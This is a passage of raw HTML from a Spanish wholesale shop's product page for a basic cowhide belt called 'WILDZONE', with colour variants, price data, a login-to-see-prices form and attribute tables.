data-large_image="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-600x450.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3.jpg 800w" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://e4complementos.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://e4complementos.com/cinturones-al-por-mayor/" class="breadcrumb-link">
					Cinturones				</a>
							<a href="https://e4complementos.com/cinturones-sport-al-por-mayor/" class="breadcrumb-link breadcrumb-link-last">
					Cinturones Sport				</a>
							<span class="breadcrumb-last">
					Cinturón de piel básico &#8220;WILDZONE&#8221;				</span>
			</nav>											</div>
																															
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://e4complementos.com/producto/cinturon-de-piel-acq-piel-grabado/"></a>

			<div class="wd-dropdown">
				<a href="https://e4complementos.com/producto/cinturon-de-piel-acq-piel-grabado/" class="wd-product-nav-thumb">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_grabado_99160m" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_grabado_99160m.jpg 800w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://e4complementos.com/producto/cinturon-de-piel-acq-piel-grabado/" class="wd-entities-title">
						Cinturón de piel "ACQ PIEL" grabado					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://e4complementos.com/tienda/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://e4complementos.com/producto/cinturon-ancho-de-piel-basico-acq/"></a>

			<div class="wd-dropdown">
				<a href="https://e4complementos.com/producto/cinturon-ancho-de-piel-basico-acq/" class="wd-product-nav-thumb">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_pase_40_99005n" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_40_99005n.jpg 800w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://e4complementos.com/producto/cinturon-ancho-de-piel-basico-acq/" class="wd-entities-title">
						Cinturón ancho de piel básico "WILDZONE"					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s woodmart-product-brands">							<a href="https://e4complementos.com/marca/e8-bolsossenora/" class= woodmart-product-brand>
				Bolsos señora			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Cinturón de piel básico &#8220;WILDZONE&#8221;
	</h1>
	<div class="ced_hpul_single_summary_wrapper">
		<span></span>
		<span class='ced_hpul_login_link'>Por favor</span><a id='ced_hpul_login_link' class='ced_hpul_login_link' data-caption='Register/Login Form' data-form='https://e4complementos.com/mi-cuenta' href='javascript:void(0);'>ACCEDA</a><span class='ced_hpul_login_link'>para consultar precios</span><div id="ced_hpul_guest_registration_form_wrap" style="display: none">
	<div id="ced_hpul_guest_registration_form" class="ced_hpul_guest_registration_form">
		<table border="0">
			<caption>
				Registration Form			</caption>
			<tr>
				<td>
					User name : 				</td>
				<td>
					<input type="text" placeholder="Enter user name" id="user_name">
				</td>
			</tr>
			<tr>
				<td>
					Email : 				</td>
				<td>
					<input type="email" placeholder="Enter user email" id="user_email">
				</td>
			</tr>
			<tr>
				<td>
					Password : 				</td>
				<td>
					<input type="password" placeholder="Enter password" id="user_pass">
				</td>
			</tr>
			<tr>
				<td>
					Confirm Password : 				</td>
				<td>
					<input type="password" placeholder="Enter password again" id="user_cpass">
				</td>
			</tr>

			
			<tr>
				<td colspan="2">
					Already Registered ! Click 					<a id="ced_hp_login_form_link" data-caption="Login Form" href="javascript:void(0)"> 
						 Here					</a>
					 to login.				</td>
			</tr>

					</table>
				<input type="button" id="ced_hpul_submit" class="button alt" value="Regístrate" name="submit_pass">
		<img src="https://e4complementos.com/wp-content/plugins/hide-price-until-login/assets/images/ajax-loader.gif" id="ced_hpul_loading_img" class="loading-img">
		<span id="ced_hpul_success_message" class="success-msg" ></span>
		<span id="ced_hpul_error_message" class="error-msg"></span>
	</div> 
</div>
<div id="ced_hpul_login_form_wrap" style="display: none">
	<div id="ced_hpul_login_form" class="ced_hpul_login_form">
		<table>
			<caption>Login Form</caption>
			<tr>
				<td>
					User name : 				</td>
				<td>
					<input type="text" placeholder="Enter user name" id="login_user_name">
				</td>
			</tr>
			<tr>
				<td>
					Password : 				</td>
				<td>
					<input type="password" placeholder="Enter password" id="login_user_pass">
				</td>
			</tr>
					</table>
		<input type="button" id="ced_hpul_login_submit" class="button alt" value="Registrarse" name="submit_pass">
		<img src="https://e4complementos.com/wp-content/plugins/hide-price-until-login/assets/images/ajax-loader.gif" id="ced_hpul_login_loading_img" class="loading-img">
		<span id="ced_hpul_login_success_message" class="success-msg" ></span>
		<span id="ced_hpul_login_error_message" class="error-msg"></span>
	</div> 
</div>	</div>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" method="post" enctype='multipart/form-data' data-product_id="61088" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_product_color&quot;:&quot;0b-cuero&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:9.95,&quot;display_regular_price&quot;:9.95,&quot;image&quot;:{&quot;title&quot;:&quot;cinturon_piel_pase_35_99160c&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg&quot;,&quot;alt&quot;:&quot;cinturon_piel_pase_35_99160c&quot;,&quot;src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-230x173.jpg 230w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-150x113.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:113,&quot;thumb_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-350x263.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:61089,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;99004C&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:61093,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_product_color&quot;:&quot;a0-negro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:9.95,&quot;display_regular_price&quot;:9.95,&quot;image&quot;:{&quot;title&quot;:&quot;cinturon_piel_pase_35_99004n&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg&quot;,&quot;alt&quot;:&quot;cinturon_piel_pase_35_99004n&quot;,&quot;src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-230x173.jpg 230w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-150x113.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:113,&quot;thumb_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-350x263.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:61094,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;99004N&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:61098,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_product_color&quot;:&quot;cf-marron&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:9.95,&quot;display_regular_price&quot;:9.95,&quot;image&quot;:{&quot;title&quot;:&quot;cinturon_piel_pase_35_99004_m&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg&quot;,&quot;alt&quot;:&quot;cinturon_piel_pase_35_99004_m&quot;,&quot;src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-230x173.jpg 230w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-150x113.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:113,&quot;thumb_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-350x263.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:61099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;99004M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:61103,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_product_color">Color</label></th>
					<td class="value cell with-swatches">
																			<div class="swatches-select swatches-on-single" data-id="pa_product_color">
								<div class="wd-swatch swatch-on-single  woodmart-swatch swatch-with-bg wd-tooltip swatch-size-default swatch-enabled"  data-value="0b-cuero" data-title="Cuero"  style="background-color:#e5a357">Cuero</div><div class="wd-swatch swatch-on-single  woodmart-swatch swatch-with-bg wd-tooltip swatch-size-default swatch-enabled"  data-value="cf-marron" data-title="Marrón"  style="background-color:#51230c">Marrón</div><div class="wd-swatch swatch-on-single  woodmart-swatch swatch-with-bg wd-tooltip swatch-size-default swatch-enabled"  data-value="a0-negro" data-title="Negro"  style="background-color:#000000">Negro</div>							</div>
																		<select id="pa_product_color" class="" name="attribute_pa_product_color" data-attribute_name="attribute_pa_product_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="0b-cuero" >Cuero</option><option value="cf-marron" >Marrón</option><option value="a0-negro" >Negro</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Limpiar</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6977a247272b0">Cinturón de piel básico &quot;WILDZONE&quot; cantidad</label>
		<input
			type="number"
			id="quantity_6977a247272b0"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="61088" />
	<input type="hidden" name="product_id" value="61088" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" data-key="7a39378df4" data-product-id="61088" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				N/D			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://e4complementos.com/cinturones-al-por-mayor/" rel="tag">Cinturones</a><span class="meta-sep">,</span> <a href="https://e4complementos.com/cinturones-sport-al-por-mayor/" rel="tag">Cinturones Sport</a></span>	
				
	</div>

			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/&media=https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg&description=Cintur%C3%B3n+de+piel+b%C3%A1sico+%26%238220%3BWILDZONE%26%238221%3B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Cinturón de piel vacuno básico liso. Tallas: 95-100-105-110-115. Producto fabricado en España<br />
El precio puede variar según la talla.<br />
Bolsa de presentación incluida.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product_tamano">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Tamaño				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://e4complementos.com/product_tamano/ef-ancho35mm/" rel="tag">Ancho: 35mm</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Marca				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://e4complementos.com/marca/e8-bolsossenora/" rel="tag">Bolsos señora</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Color				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
